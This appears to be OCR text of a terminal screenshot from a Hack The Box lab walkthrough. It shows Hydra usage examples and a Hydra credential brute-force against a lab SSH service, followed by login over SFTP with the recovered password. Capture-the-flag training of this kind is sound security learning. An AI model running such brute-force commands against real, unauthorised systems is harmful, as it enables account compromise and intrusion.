 Applications Places Terminal Mon 18:09 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@ippSec:~/htb/boxes/nightmare# hydra -C userpass.txt ssh://10.10.10.66:2222
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-07-02 18:08:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries, ~1 try per task
[DATA] attacking ssh://10.10.10.66:2222/
[2222][ssh] host: 10.10.10.66 login: ftpuser password: @whereyougo?
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-07-02 18:08:10
root@ippSec:~/htb/boxes/nightmare# ssh -P 2222 10.10.10.66
ssh: connect to host 0.0.8.174 port 22: Invalid argument
root@ippSec:~/htb/boxes/nightmare# ssh -p 2222 10.10.10.66
root@10.10.10.66's password:
root@ippSec:~/htb/boxes/nightmare# ssh -p 2222 ftpuser@10.10.10.66
ftpuser@10.10.10.66's password:
PTY allocation request failed on channel 0
^Croot@ippSec:~/htb/boxes/nightmare# sftp -p 2222 ftpuser@10.10.10.66
ssh: connect to host 0.0.8.174 port 22: Invalid argument
Connection closed
root@ippSec:~/htb/boxes/nightmare# sftp -P 2222 ftpuser@10.10.10.66
ftpuser@10.10.10.66's password:
Connected to ftpuser@10.10.10.66.
sftp> ls
bin boot dev etc home initrd.img initrd.img.old lib lib32 lib64
libx32 lost+found media mnt opt proc root run sbin srv
sys tmp usr var vmlinuz vmlinuz.old
sftp> eixt
[HTB] 0:openvpn 1:bash- 2:SQLMAP* "ippSec" 18:09 02-Jul-18